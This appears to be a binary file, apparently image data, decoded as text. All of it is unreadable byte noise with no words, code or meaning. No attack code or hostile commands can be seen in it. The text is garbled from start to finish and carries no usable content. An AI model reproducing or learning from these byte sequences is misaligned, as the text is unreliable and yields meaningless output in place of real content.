l5��hzD_�}9���*��h�Հ_R�	�����6% �����k��X�-p�W(�Ǯ@��\XuA�]p�R�L6s�ks&�(6[��i�E5(�j�؄�y��� ���H^�C��x�!�� �3�%p��@ό\ab��/�* �̭�j���YY���a}� ��T]��ґ�R�� Ԋ�oƀL��s�m�.`u^۾&��T����0���;��(ޠ&�](� �ϔ����~���l7K�;�A �fm�F�Tb����!��X�ex }Ed?+���W}MOP���p�%���؝��^`2 ��m���a+FL�NB�n��ܪ����-a]��
�d.�jU˾~����%5"1i'%+���{���=ͩT���� %0�Ȁ)����u�`��8NeXˮ��|;(���b��V��v, �1�������օ�d�.�>rr��"!�q�
���*X��"kьR�R��
  i"O����$��<� �k�k���kx�Au�*�H355�1T�Q���aQ�%���$�sS� r�3�IW=/��(�ґU�h���d�
�W��o�\"�߂� ��(��4(g M����b"�9� .P�R��b�2���`���@���=�a�JBO<I�<���DǪ@ڤ��'"�"9�>U`d �����L����dP�&���is^(G�������,��r�cf=e��>�2�t�08�X
Z�
x��!�D?[�*W�T���$�a���Q"��Y1鰒�W�P��R rG�ʀ����؅���r��ݙ^�;��p� ���H��:�tuz��p��/�n�o��� $h�o�0�9B�0%
���O6��Pd~����Z��ʂH� � Jpr�o���k��4��:@�0 əɸ�i�8b�<	yX�P���V��]X�x7+s��t��v���ّ�?��y�|����V�՜�P�L ����֟�s�tsv�N4 �/_��R��$:.m�q�D$6jF����A�EZ�`�B���b��V��`��]2P�!D�AB���A���\��H�C�PT8��ӄ	�P	  �� >|ppՄ��xP�C�gC�H�bŅ��P�b��^��m�׌�4��������&t�ix��!5�F����!A�Y�P riML8@� 	$�ҥ � ���=0�@!��2=Pa��'(X� @$���^�Aذ5�昑#x�o\x=��3}[�Z��/�5k(���0[�I�p�XV��A�d��FwRCr�$
'y��J+ɰ�K`	�a��� �Sr��URJ��TTQM�2`�X �A>� v�i'@!$0[<�� 8TWDP�K/���]��WadlqR��n���C#BGe�y���1
�THK9Ei*���j��A-P��h�ĉh �n�VT�7�r�9ל(@@t���1 �a)9@݁��
*Ъ�SvEf��_� �|�����[�=5��1���q�C��yT \-PX�ILP �� B�-p�z<zmz��\� B�.��Q:�J��$���C2 � Jz�]w�ުq]��uP�+`Ö��%_�A���Y�$�aK=��(�AGv��|n�K�p�*�˰ R�	��D/�$櫛�r�B�J)u�'�)�\U�* C:��A�]5m� ڝuVƱ&`����Z#��eɀa�r����S��5���8� .�|f?��@�� p�%EU��ר+�KU� �.�����&�bY�FAGy]
�.�J+�*�����&`7@ة���3<�C�{\� Y��r���7%"߇�Y�_�i��&.<F`�.0��P0p�p|����PU��\���Ȥ)����_��Q(T��t�46�
�t���8,HDz� ��x@I5X�wZ�`J��]�Ľ��PdiXB �Y	� �`�Ǆ�=�Y��Q��c �����[��w�+�6�Jem��퐢)�T� c�
�0(D`mp�u`�(	h�xrP=t�c HB}h��:ԡ>7$�@�p�f5	@|����?d�I�2��ܵ ��A F'G���X�ă
 ��ҋ�@ւb;
p!�1J�V��LE*�:����
Ux��*��Vਫ਼�Vp��,�H@��D��F2���������D1�A�C�@�#�\X@��8��� �+�K��dI  ����e��ˮ-%läb�ҕ#�Tx�@�$$�E�Ħ�V8%(� \�8>s��>��B~�)�ɒ���7O����ٝ"��
�k\#�R����.�7��� O�2���u`����k�h�r��P���@j�d�f��gIKw�'���),}��pF�o|Y���Щ�- �	�:S1�5N=���p��@ {��6��K]�<��� Kp Hr�.�q(�{࿒"����\�"�Y���|�B��<p�?��-8��
��O�QH�lZ�c!����� ��ƝiR\��C3?T�v*�(��~E��Xb�*<�+`�� ��OQ�:#mqA��BS�H�Qլ�+&�(�T�픐I�������ƅ���C��X���D���8f%�LH���(��@bA�|C� �&|�m�4d��!���<���	�Woy;�ٟ^��E}<ttG�z����*ܵ�3�����1�  %��. !���`�nʷÌ	�e�B��<�/�=ho�80G� 6F9ʑ�וY�����+$t 
`
���~y8��~�tqP@�Cj$�Q�dQғ��$�� Jt.qyH�H����DA
IHǍ��>��8�����(�0"ǟ"��2�4�`7���`R��
HT���T`��8ʩ@K��W9�J:��l`�*�yj�A��[����l���� 	S���#�G�Y;m� ��m����=���Q������?�e!Ӣ�Cnp�D@�PH��`�Z�62��'��T�`Z��Rc� �]/��B����V x!}�1���� <������v� J����(1���[��'�/jpT�h�C��o#H�Y�&�@r^JpMS� i. �Y'L:pmɅ��p��	5���r�ǻ��-s�֎��MyЀ� �-(���/O�cɾg�!=�C50'�Q�B ��גkc����b�}���pe�q-�iP��i��p��3�)�%�jQx(	6=�Aą���@@H�x�G�MA�Y����@�Q&T�=	^�������IhH���� ]"P8B"�
����D�`Z��I����Ę�Z�|���%OH1@܄PX�s	�
��
�@tIY"�ذ���_ɍ!V[�ݍ�˝@e`���@A�!E���%ͺ0aj��̛�����
x@$�Rt^��V�Gr�
��
�X��i4MLňP"[���UE� `s����\]�5A�a���h 9�Ql��eBf��8�\_}�ᅰD �� ,AF ��$TTA1�dJ��
Pȸ�߹�jd�1 �-aH�E���^[�����`A`ᔔ�)�	t�!(�`�䝵EA`����$����}��f� �ᅋ��j��qa�5A�B�Р�� 7��g,�R�o�#�t� X v<A����@Z���POta��]��ڽ#�⇼o��>�]:��A�m d'�@� ��b�3����'l�%Wj�$��Q���� G�c8�H��u�K8���]Z��̍LF��A�s�@�Yd"�Ty�T\ ��Ѫ A:ܣ����!� ���(�$ �(�h��!�gd
 TcTdcӄ#��`��!�`j$b�M�q�D�L��FT������υ�r]L��@��@��c䤔��]��^u����`��HwV�O�(�&d�&HΌ�(�����	�H��T W�E�	�1��X����� W@KL�i�~jx%2@�E��@���}.I��X�!&�@;ځ�l�s���| ��h ���@�%�] (lBg��A~�z� | |��~�ד	�]XP��]k�J[x ��_aޅ��S��ȅ���� D�čr1O	��5R�@X�@l��
��q�h;�Gt�	\��'� �hB����C�\��'z�T��� ���������0Z~�lb!k�@��� xߠ��@E�Ӧ�J�\�6!�>@�)���
�@Al&vh��霒��E@���y��Ye����P�u ��y����$���U�iT�K��j�����e��X
݈5W�I�$GrU�����3y�<(��_�̤�-�����et��� ���A;�a��D܀��o�9*X��<�&��R�\@hܗ
6� ��
k�_2��Nb���
%@�: �Ĺ$MAu_.�Tv�E�t�&�E�E���*����i�Eº�DǨ���� ��q����]l��-�A �	{�g"��!�J�L@�B���Nb*k"k5�
 ���J���K|��R�T�ZЍ�5�ယ��n��F����\���M\0GK���%.�ߪ�?Y�=P���'����# h���㦂Z�1���-2*�l�%��@�x�jPjp�(�K8@�.�Rk>�L6W�|��f��8	��@ą��ǔ��*	�E��T|pd@�Nfh��X���ϱ�}�ے�mXp���E�[ ��颤p��5�KLL����#�$	 2��A���*�a�
dn����/u�j�� (\���=���sd��G	�AHBϼ !�A|��,hP�~���%�EY��_�A_��G)��i��J�fp9a�&�kx$ !]���)���	k.��h�-�袊t�YӀ��Z@U�F2� D�(A��"l�϶�j`�2����
���^�X��&�At-.KR��-��	��y�*�G9`v(�b�,,�A�,�Ċ
��a�T	X��J�u��^�� p���0�
H�!� "A.���!	���:Jlr��'!� N^�NR1�� 4�ѥ)���@��XT��>h�%  $I�� ,�H�f<W	,-�1���2Վ�b�
�ԑp:�%.�9�E<�� �$�	"�/Pr���Bl37��[�J2^��Ơ&�3#���@�����w��<K/Y�Q��+�TJ�W��t(�
���F�	�p�@(�
��a�p/��#V-����s�r8�4� X$@�[�5[o��@���'����&Ӏ 0�`v:�`�Y��� ���^����j2�U�Y���2���Ag�w �	�1�*����1�Jۥ�
R�b��Y�!l2o:��g4�3Z�4\�
��jI�'�4��v`�`��M��?ˬ�^U?W6�Aٸ�V��)�s�2x��f�2@�fWu/�2yxvt�X�P�p���6� 1M��}��`�3`�1��T6��`"��|w~�wrS^X"#`����:����r������AG5��/�7/o�l�_	h��(	e��_��|Ϸ}#8���!� �4	���c���&�����q�sM��!��E
����Fa�3%��
P�rVy́TK5�G5�*4��/K������č�c���� Z�8~�L�@X��P�P&
���\��q�7�+x�#�I�ے`��X	�J�s�	���{��#�����b��	�s��	؀��� �d:��5�8�����B� I�E�d"�����9���}���۴'� �#z�S\
M�T?�����_��c���B����0��y��h֪R�I�8���q�#Ħ���i�w��>��:k�����v}�z�[����`4����e6�Pu���)�|�$4/�/�#�Uo���	@�\Q�݈��i3��:~���F\��`�땅[�>�����t��9�z���I;�:7-%���JgO���ųS��)�<��_4��2��iӛ���OV-�����_7N&9J��ǯ��K��j"�:U��
�,lk���4:��o�k_����J�
|�	������S5�@ ��]4Uρ �ǀ(�6|�w�� �c���.��d)2Aj�
a&i������:W.�_ )�=I ၓ�N��� J{;�����[�H��Ͽ�7��?A�(>���~BS{�O;�K��cu\�pth~�O��ݤ:&)�}��@�+5���ѕ=%Ӥ��wݎ��w�˿����	���j�kx��v�� �+=@<�#���9O^���C;!.l8��%,*� ��F��H���(P���!/����g� PXId��MXT��"��;�$mI��J Gh��:����)�$��Ǌ9怭� �9gюE;��Y�f�2�8w.É
.X�A�{?&a��9��Pőʕ,����C�$(�	����^y�ء��C��rzD5K�-��V�(�f>x|=\�wYO0�A����3`�8o�>���B�/�X���zK����I�$���b��#P�̉�&�+(Yh�����*H�"���{o%��Z)*��j�����B����ʐ�'6<hö4dB��i���S�����J��K�a�k8x[���X%(�Xᠳx��0�l3�n�ɇ	w�
G�j,A���m�C��
3''�!��2�'l��J�����!߼ĺ��Ď����<�J�� �ă��#i��"�M&xK�1��I'�����$��6�s���c�) ��o3	sÁ�9
*�7�M3M6�8���̰�� ��!���Ž\T�>o8������OM�$��'���Q3��Ա[���)���k�)T�T�'�,L R3�5WFd�P^y��WD8/�S`;���.�.�K�@U8�AM`�0r(
����A	gm���&�)�qG��N��S���*?,�o�Q�:�G�6���5��ԵZCU"�{}�7���E�/Rֻ��m��k����T��`"FC�J@�l}�l����RKG�V�D��")������^-�,{	ߍö!�G�Wć�"Ņ��r��˼;��0!W89��d�����䕴�p�B'm�ۦ�z�9?��
���d5��j�0N�q�]R���9d"υ$��!�1J�t̕�k�}���"|�$���'#Id��ܯQ��Z5�rq��rs�b�<�si◧1�U�P�c\�� !�   ,    � �  � ���+Z��O+g 8�����93� d�l��e��(I�$I��4 � ��
>H�#ȕ#G��r��Hp���SK$�ࡆ@V�HP�W�-h��ٳh͖5;Q�B�|"�X1cF�b�:����-�� �BD
ʔHiI�B

Xx�a�
<xf`a�"PT����i<�`� �Kx�
�j��� ���ص�����`���@��]�{�~�K2p��R� h)D�b93g�8@@Ƈ�;� ���Z �a�����T� l��[��n��oh�� ���[Ya | `)`�E���NL'�H_���D��J-�������h$��( Z\�� �I����!� �$ �Šo&!��ta�j��^f��J[�XIS EvM��M���M�- Cy�WA P�l�"L@Z
�W~�1  �5�0eV��@	n�������� P�P�`�aE B�G���9on S"�R$QD�M,V�/�p������  ��x��$�@j,aiRΐ�Vx��Y2�V��j*ZT��@��]v]��E ,bJE�bH����KcwĂ�����)���0]��xt)=@�&X:@U���Ko���@V @ź!b/4aB���u)y�%�0D��0&�b�y�y,M)t@_��ɰ��� � _�L��$�N�\C��j: ̧��%8x�SO�i��L��i�:�P�tŊ�b���$�XÅ�'�r�(PP�x(����+Z$i���iK���R%0�JĜ� ��;�`���/ ����t�+�����!Db*9�,҆�u{x"l �6��h��� ÷�9���PneT	�����r��h����C�\Q���W�9�搀��̤s����  �  ���G<"@�6|��������hi7 ��a`B�H[�D��, �E(����V�9�y0d~�@>���$Qe�`��,(�? ��T�% u!H834��v�$#�H�(�q�h�CT1�+!�:���S��h$�<a��(���7P uO�S}z��(�&��j  Le*���H/�)� 1 #ZJ!\B �`P5���T�yD�cJ�' �rO6	$~ ��BR�& �`%��� � �-���5�Xvv��p�"�f�XÚMB��CGX�晄N ��l9#$��ek�~,  �&4сc���-�ѳ���k�8�H6X�Rn�3�k��og���qnhC�b�"�0�M�yY�aI����� 5��+Уp�{b�\<GC����$P �'�*�@+0WU� �t �0�w����5K4��[�#à��2*��&
�! ��`�$;NH�K�e����)�6���h�s��gL^��}`�k0�e]�TA��P�p7{3�(D ~�����&S$�y�BQ��`��F� ���	�@|1I]�F�:�� j}XMW��`�L�@��XR�&��w�[0(/�|�0N"�)�T$y�^v��\z�!\���Ȥ&yu/�)���,�B��������� w�<C�R�YP��E>Ғс��z�圢�4��ٽ��0�vP��j:�$�%��
�E�D}�1fk��� �*6P��Ȓ�k*�,��Jp%(a�H`QQ�4�f�m�)��<�=I�_�axj-�'{_^{ba�o4"f/E ���ָ�v9.*(�+�=�y(r�,�y��"�`�@(�����Id�$P8!�BO�&h ��*Rdd`�Ɍ�f�η޳X�L���ppL�n_l(�k�Zۚ
{���)?xM�!�uC��Iϩ	z�C	`0�̡c��,��	����g�- }20��Z�����A�U�%��P�Ck�=��|�-��Yu��5�+��
!`��&����;(���D �@�X|#�(	5����8F΃�I:�2����8`	���Z�jO��A�5�� >d���s����g���"������?t��`�u��	+`�$�GH�b?�@���G�p�B�>�  ��Yv���\�7aY�@���cK�wrwc�E\b��@�g��(@�Q�C
c�'�x�m� >x.*��a��o���{�lA`�� ���R���v�78�p�����1 �Y�a����T��� �kru�b �+^���W��hI�^��E��%:PV*��m�����Ђ_
3k�	x��C$".G &�U�E7�W��L�c�� � � s���_1eIcaەuuY0����a� q�0�	� ����,�<�;J@`d0$�5	�����[E��6�.ƕ< 1�%�\�4��}pVd@	u��`
������	�`���k�j�7���oX��� <  &@&� Ps����j��|�Ef�R�F_<�pt60iAp��+ haB�
�@���`k0{ )X0rX�%�X�<0����P	��9�7�l�[ ?�qW�*@x3�F���E��g� pGr<r��k����H�h�M��@
��:�Ptzfb� �7� � p-���2{O���8  3pA��Ĉ��T*d1*o<��Qh\�Ռ��� ��i�:gK�
�g
�F	h�
� ���P����(--�a+F 0x0 $ $1%- �A7�`	��8`�1�3`L%xN*��%	 ���x�J�'!�nBx!ٖi��'+�}�6	E  ��
�`,�rW�hz�?�B�Q �:��'-��i +�BA�+`�+04��]R7�dQH����h�xȗ�Ԃ�p	@�����rKp()p۷}B@h�\�t/R#4>��1�^I!���U�6���h6�H
`�9 �qF�703����X��`� �V��x���|A��y tA�STAn�%@\u���Q z0-����PO�g>!�K@ΉO�H$�H� 
��Y*���H7�D*�M~���χ ��X:y�
{����x���k�F
������H���+��'(�:�Yz�pj�q�/�9��A `6aʔ𡒴+��Y���%pAw}�7�Q�Q��x����Tp!r���B������������
9�C
�����:�Z���Ӱ�PS���Uj(\���R���^\�H�a>fӓ-0jٶ �wU��D�{�����ЗK��0�:�ú�p�gৌӗ��9\Pg��à���� ���`!g������:��"D@��\���ײ���K��\�O��=���DRe�  I���`��}�

{�T��J����9����@7������Z�� 1@��j��`��*���"-2,觓�T(6�a�6!��A ��Z�:_��1� ����
�&��9Up�y%[����k�H��Ǻ}b���J�Q�����`jb���<p���!��!p�
]ˤ���p���!���+/A%�3��L�\|`l�l`q��[�s01p�s�!���q��c�Opn��6`���_LP/�Q!ʡAhٸ��ht������`� 9���;��p��q�P� 	�p�ԛ	����	� 	�����;���.p�#@q�˽��	t��;q�;'0��.�P�>� |��6�&P�Pr$	
m���� �G�$9�7���jk�@	�
��	 a!Q"|*a�a��V0������=0��@�1\�#�.�'о��~�9�'P��e��'@q� 
9�6Nl�U6`Up��<�h��0�P��
�@�pƲ��h�uܹv֚�&�pCA�0y �	`����A�
y��p�����{����;���	�Ks(q�k����WaP�K�g�6��X���D#��\��� +0e �Ui1	@�m 	 c �[��{pɀ�����
A�( p����\.�v���.�	��'����	�l�=����	e����j�O  zP��<�L�
p ��U�s  ����hh%p��K\g���vpTf��z�p
��٠A��	.�� �qۜ	�܆� 	����);���`�'��Ġ0%���"�mL���#���0�2��|�  ��P�|�*:y]��"
�p	��
z��@>O���ș���;�&�5������w8�= �t �'�	c� Oy��Ĕ�q v����Ik]� 9 �p��?�e鑩�3��`�AQmVp	��z`^4ѥ����Ì�	ݫ�?��s8rb�{m�B�����[�t �E�9�?]�[� J�J��&�Xp����@ `s�P��`d9��04���r�ѕw�H�E0B���� �ÌLҒ�	�L�#0r5���D��8�����c`�J>:$\�(D¡�诳�(>hSG� 0 �@�P	gq��P�0id"�Yp �p	yВ�NP'��a�
�P�.��	l�� ����� ��	ނ8��B��}�v�2��>\��R�ᯫB�$��Vp
��Y�_J`����� E�"/2�B A�D���@���	��ꋿ{�5(m�+v'�{}�5L�����z0>�9�;=�$+g$� �FU �}@�Pǽ�\i�
��>����~^,�e�t��3,�{]�#��tpg�vb�sHq��� 
������`>������� �-�@i����S	
❃z,�i0g1��T.��>�.�0��`�ݫ�,�#@���P� �v�	��B�0�r0y2=��(�w�L	2p$�eB��$ @��`�����
ڭ�� �]���7KFUᐗ-,D05Mp�z��@���9Lq��z-�r؂xXvs��F��v����ҥ��95;���G�:��*�;�� �`�P�& �,�}���L0}_3k4��0N�����%�D��I��@��r��@פ/�G� 7q�m�,` `�u",Ts�/јg�rO�!B�R�� ���0�0Y�P� M=�pQ��ԉgP�g] �@h ��?h�� �7K-��Q��P͝Ͻ9,���\?�e��P��`��·p�v�z  Q���&B� ��#!�P �C*V8�@#28x@�H� �KV�$5�����B
;
Ή�T*ښ����'R�x\�r�"N�8)2�	$�������:�zp��N�@'FpQm�C�$y�0�̨H+lDȣ��"R��5��tp�"b�DX��@22>���N�HQ n�*���H{cƼ�#�\� *�9�����f=�%��N�l�2��'M�ȁ��$�\d��E��iu�6-aF�rh:�0P� p ��$I����7C2%2ΐ�ƌ
���8e�cn���f��L$@@9�[(AC��������G�&ق�)�X�/��@�㎎L>�j�@�rN�2�⠌0�a:FX�j0�0�c�$�H�":H0�� ���� �	(�ˏ��	pX�P$Z��Er��>(�C
�@�Pn��&m��S�R�pD�������$�vX��ŭ����N@-uܑ��
҇> ��0B ��0� !R��0�@�:�$���X� 
�E$|Fg͑�8��(���g;Ȑ�_���X��%[��G�/���)"�Hb�0@��6�$���dR���0v��MO�ļ�@�
Z� 	㠒¸����a�e���.�H 4R �X�t�G��4����q�[���=^��G��T8�����!	4� #8"� 0=����0\t����n���"M�{��.�Dp��>( �t���r�8s��O0����D  �6��d��X�f!��� 裂<��;J@��U��/�W�$�DW��O6�ʅu��t�98A�;����uGp��`�� ������pX�����˲��p����h�P��Õ<�(�%�Ќz D�&�,Bn
�����G�$�H��j,�FS�q�$��4���T�BA��V��Ȭ���f���\ �h�d������&�ac�@<��R�Іڈ,rHC|�P$R_䀄��+e�J�"�I�NtS�W�ֿ,���. �@`BX���c��(�>Q��2  ��D##��	<��{A�(�.�0���� �=�P��	1@�b��1��\H²� �IN2h` ���B��J���v�a:=�Q�H���"u�
C��0� �`x@=r�Xa 	KZR  90P>��ܸ� �s�� ]���W��`a	� �: q�a}@$�>���x�+�9OW���X�+����B)hC)3��D�9\�QΒ�y�2G���
f�8@��@(����lM(�4 �c1��  ��1�*��q� \�3��tq�{��4�T�K����1`�=�O�6��D�|���XnzXD;6E�'6�R��Z^	���
>� ോN � (H�B4r�a�� ���! 8�n��<�
	�d:�  ���݁��aA��K�� Ύ��t�QW���������iO;��=�ŷ�T!Ao@��BT��X�T��� 
XH�s��  -H���"� �a ^1���V��
  �
�	X���Y�`9H@|UP���8H@Q@+P�M/I�Q������6�Ȱ`2�P8M�- ��̨�c�N�Dw�!�A-tف
ԊK�b��b
 �)4%�1Wv���g? oVJޏ\p @/z=0d�`���B��`�����Y>Ty��C(T�:���]N�2��e/�b��2q���`�j��N��ﷄ��a��k�@.p���l%�h|��L�0�����$3^ |$oX�P�" �K� 7� ���%��%ΐ�*�� J�(1�5���^C�u�1{YrB�˚K))8�vF7���c5��9ȥ0cD��]
Xq��	)٦� �����Ƞ� � �g\�� �1 �-���P�2���J1��N%�`�/|�����`�V�z��-�܂�`�����Uf�rWȁ , @��`���D�Q&��L��A��6=$�m xU���-MZ�.���h��Uo�1�I���@,�/L�*��Z�Ŭm�p���������L� ݛ�?�8m+$��(��|�� Ae0Sm���������	�n}�'d@l��U�# o8��&�aw��֠kK`@y'@�	@�Z��%&�uC�A�6.���p\@|׽^p�,N�Edb��#���y�ex�����K�@�-P��X��?X��(!�z`D*��g�K�Ｅ���{� k0��sl�߀�6`X�8Ђ�����^ ;3�d�$;�33�PZ��#z�0�H`I(uy>BгC��' �P ��]��I�S�@1��i��p��P���/���`�K�M����Ի6 r�PP�a��L����[[/нVh��{8���5���4s��q����5`���|i�X� ģ���[]��ܡ =84�%�@�(7x�<P�Xi��v{?��< ��� �	���'P+�� r8 7�/ԂY��1�@/�@]��]$É��� �� ��I`��a�܊�|�Q8, �4[yA��5�� ���D����<�(�@"�4#Ա��?&4�#5M�N*��,� O �`>p�Wp���?��ܓ�^�E��5`Ĺ" ���0�}I>� �f(�ʗ;�35[�\� ���� p� �F'9"Ү�B�� x����#�/��hJ��[�| O�$S���H����� `�= ���E/@C44C\h2lC�) �')7[��F��M�� Aȗ��@ē��XШ@��0��*�3�Wq�+� �D��������p�������� P���K�� ,| � ��Ȳ��V��^�8�#��'� 
؄M� �I�P��j�����Gȁ�������/��*��(���!:Ǆx��Lt���ɔ��&p�'����|����B� �� HM&$5.��]��u�J]|��L�:� ��Ѐ<���MdQ�OH��3IX����LO��8Iw۾���)j�r���D��h�{�ǌ�.$t9jK�z�3 ŗ*2���� ��PM&��A��	�E4<Ç<�483჊�ڃ�z3<|��0<��b?�������5� 
 ��rD98LX���+
�Dw�� /x�<�=R#5�����$�x���%�*`B�Jp(�ͭ\�Ԇ��%��&!�K��ԹCI�8AB`� .�1�T7�� *Q8��3��1��#"��N�Q�K�dS\�h¾h�6D�QT��(���l�:R��h� �	L��l�J�4�ZK483�h����
dt����$6�L�:�}�hM�*���`DG4LsI��N�ts����Dm)0	��!5�����$K2#��n��
��T���NEWP�_<��i���%ظԉ:(����;8X��X��˽�U��� � (�ȹ�Ѓ�0�T��x4�� �3I����J@ԑ5=)�%K�������Ԅ�� 2�E݋�N5C�URm0��(=��Y��YHȄ�˗i� ,�.����b�]� 1,@��"� )��j��ѫ���Ǵ�R v#�����1�8�����"�}/����� H�pE(�ҭ�M^�[_��- ��̃R���0������u�\�%M/�V]Ѕ��C��U9��Y��<]����|�I�ʰ4�˛hB=��M�m���]���	HM@�^ P^�J3�@3@8x͂���a�E@�I	Ɋ<��1��XQ�L�I�`�J� ��R����`(9��؈��5�l�4� ���[�$��dT�}۸E��/P�$�,p@N���}�Q��,h0P�9=��ޜ$��7��H��H�LL�Lt� ��w��nl95-y<�X�\���-��^�����jE��S�D������� ���PB�3t�^�@��M�'!0�0~�}�`� ���[ �c��@X��T�ģZcJ��	��H�Hñ��� ����L=R;��� �]�ݕdP��J؂��E3(^��Y�4   ���!���73�M��㴚CH��R�X��1^풖z %��R4�� ����������>�������\+�V$��e������P��J��(;��)��L�:��T"�*�R��<���|XO@������]i ȍ�pj�r�Y�x�����+f�A�e�L2�U�e2����>5��k@�c�^�k����)���ԑ^H��hd�QgI�P��j��F���i�����+�S�R	ʒ�����l,�AVO�Ġ�3=h���ʁ�2�&���l-K�Yg��.�2 ��a;�F�<@yQ急0p�� +�e�P���.1�%����%��:�(�8��!���ɻ[���k�?����@�] 崷�ݑ��VPIƁġ�P �m�n@��28����A��5ۃ�+�P\<�%` ��A=�����X�J�L���@��Dtր �N�Ǟ��F�Ј[Q)�b0���1x�'���f&�f��i��4� 4�o�~i ?�:Ȃ���{�Z�MX�w��<�(�<�<
؁��]�����ž�,��4�O�6���1=�.��mb ��J�qP�f hdI^�B`��
@k�؃)�i.�tH�"��Q��	 H9`;�:�L���8�=�����@c ���+� �%�z��`�V���vA�б��]̸�����]�'�F.mp��^��.�������t"�o���J_�,�#"��U]�%9�rP�=]j~� �¥�ށ+0��H��f�B`�4�����v��Do�|��d���v[k���&t�����(!؂m�vHw%�0���$��OO6Hp�Q�D0�8ψء� ��\�OGH��� ó�7g�\�e�1�+ �t9�����7O���u��F/�i����o� 'wm'�o�/�`��%�hyyuX��Q���=uʀ�K6m�~��1�p#@����F�� <q��<���:���Φ��<T��j)t�E���/�
�^Qt�)�ĀI
w�_r��}�g
�i�����7��u��Q�QAu��I�c�c��L�|G|#H���~?��� ��4.��l�Տ����ˌ�j��]	�@Wd�}��&�~���� l��1�����-  嵜& tP�q�ǈL���3bT�
6P��"�-2xB�iA2dXxPe��+W�@��膊*&�h�"N-v��A��
((@��0e�` ���j�5Bp����
8T$X���
A�\8�ୂ$�H��̖,z����n�-S��H)�D *.N�(��BaFPD�x��0�sH<��A��FX���b	P��|3�"D�> t���$
����h���b�� \��H`���3����b�,X2Tp��4$�b�/߾`�L�OJ)I� р��= ��(w��(���ifo(|6	XP�(�vE"�$��+,!S���M���n���o��TH gaT���<@)�!i�
I&� ���CQ�w��e�	hP�}��}DL��~rh�Db��1�a�p�(?xpYf:� ���� ��p�;p�!x+�RLP�6���N?���P !�S�E% tx��F&��ue�5�XN^!emQ� 	Hu rԅ�]��G_��'9@`�B��q�a x<,Ёf�����'	&e���	��0"@2(�@ؔ[/�H�[D�@ 	�6EZ��E���0CT�C�j��8t{A���(@�`Ct� ���g�}�v�Dr!���� � 8J�����M��PŉVE��� ���x�PT�u��F��ȑG��R����r>r:@t5��������X�j�n]�&x
$��}��*��ʁ챉��rw�p�|'y ��h�-�
8�lĠA� !$:A�靦W�By�"���T�!Z�G���5$�ը	x�YA�kD>��ֹ�/e� �C}w��{��_�1G&,��C?��5� �yW��d8��k?����Dt~��� ()	y�uā�q�C1�G=�ׄd$Q�*scÂZ�� `0b�R�&؀S�@���$��o,LB:� ,@�J�D5>ř�?0�	.p�lDB�i���?��0�v@4@\n & �`�ݬ^�H@��('*�2#��"����_!�W�����d%�<�A����J�. ��w���^�7�m���D&��IB�`�nh3O��$�� JP�3
P>X*���(� ���GX����b�v�He ��ZV��R� ,f���(� mʹ.p��(O�ۙ�C9�0	B�a�6�&��!/E%'��D��!II $y�s��V`4#��2(���	�8#���F��]60:W�.�� %KR�8��D)yx@yJ�� n&`�j�;L	2�a� Cp p�B�0��aG��~�'G$�R���9(����$($8� �
V'��k=���B}���@�R����D��%��hw��6V* �� ^K�� (t)8�C�B � !b:DH�����|y���&
��x��$�H�JU�%�L�!�.�K
@~��H��$�,5���� �u� 1�� $�AB��l �! WSn`)��#wH��70�h����$�AE�!@qx�L^��Pr�T��>�J�E4DΦL�)�U�*K�0��%n���Jpy�y&��@& 6�nw7@�_��n�`:���B� j�R��l�8��@aImR}P��
�)�:൒�1`	��و���/�� �ϲ�'��E��ag�toq]'�\T�<8�Z@���+�nEZ >��?DC��ga��I���P�9@��;d2�4�O���@�H�9�*g H�J�'�i�H¬�W�� �d���SSŃ;�U�rK 1V6wbK�� x@Z�-HAu_L�X� �A$F@���
U	��+��YP?3K�\í��sW�~�Y[�� �:Uy�J���GE�m�v��܀�.�`�X'�δ��1V�Ъo9�'s�,� ���IE,"-�ـ� DC�=���3Rl@��8Qh�qi����
Gx�J�>�7��7ix�j_j֗�W$�����%��Z�ke� �g��Y���U�A��}��B�6:i
>�6(2�f�KH/!I�e����` -j������8��<��ʸdh���e��ϴ��<J$
�`X�6���e�	8.�G�᷑4���trp�`	�M"��Ԁq�6!hp�D|�;
kw���|($ɍ:�#��
�Ѐ��gAhgjS׀\��@�&_/�EI�V�j����eYAN�9W�����Հ�^e0��$O�	�,
h� � D��!� 8�KhP���a t���@���S��@����AF^>���pM��(��0}EE!Y,�
8���pI�S�����_��@��=��}�]}@]�y�1	
Z ����@`�0� �� � �@"@��a��Jt�
���p��	|��-������_�xq���1Y0!���[��D�����R,/-��0�j�T��E"P���+
#0�� ���V�W�`�
����ρx�v co� ���ZDɪ�M�)ۆYZ�m�7F�q=a�D�[0 ^ŅsU�=�V$�¬!�aK@��T�+�a,ʢ� �#�@m��~uG�u����>v0��@y�AQڡ��4��p>c#j�#n����$��A\"�9!8�� HL��� [��!��B¢�d=�#C�`"����Y�[��jl_B2�B6�N� �<�U��E�Fr��eG��w4H�����J������D���U����$U 	������=�e^�=%OA�#��  T��٨`I�N��>A����O>%���!h�
�ׇ`�x`�W2\�N�(���U�d�P�Y����1OMm�I�Z�V���B��=�cS.$��# �G�a�-LRR�>F&`2dp�c��5̙e�Ypc���6r'�Aj���y�7�Q	�����[ ǹ�J�����O�u�^�e=�b^��!�#<+Y�	�=	x ��B�N��N��+.$ff�K�l�Y�x�tIb����'�^@	8�z�fĔ@��Xy��Q�f\�� �$��,�d_R(�h������V��A�,.��'���A�՟w�@HJ�<A<�
�xr#t��H�' ��K¦�iQ�[{[s� �TtpEF�#^&$>�(0"���%B�e�rQ T渆����1 L(ONhcb&�m�EfٔJ�@�=� xi�j���T��� �iZ�#؉T��E�xUT��ihN����+�b������ԕ)�X�OM���% ��=��F)>^KpHGaPv��~�x��<��*��jj��HE�׹��ds-����
O�hP��j��>bA�a��T\��UA�J"�#o�=��cz`&�}Hڱ^�A�hv�|z����J��x�����E��
�QIZ~��Jzȍ�T~�]����o���
��
�([(@���SdNR]��#��F*y��]��E��h�u��x�_xj�>� ����+�f�΁�>��k%W@����y�U�[Ύ	<��^��M������@lX\�L��H�dj�"Ҧ��N(CV'��qP�l���f��m�zʨ��x2A��*َm�V�7��~�ۆ��1�[D [�n�ΫY�����2�=B&��́�=A���"
��D���A���En�:f�"v��w�_����n-<�t/��֒�鞤�-����~#\,�����~@	i�wD�Jh�;2�*�#�M.�@� ����6G�њ� @o�I�R.Բ ��S(��Ym�~� ��|�p�/�0�|���K� ۲�ف�ư�J��Z�ЮR��y� ���?�^�c"���\�������\N
A�Bo6�c�����R췪�x*|�	��݆�熪�0_�%D��1��z�\D�E��@w-�܀��F5�c��A�@ð��%Ϯ1���J� A�3+^Fiu:�F-yGå� �-�>�r	�@
�0+�/
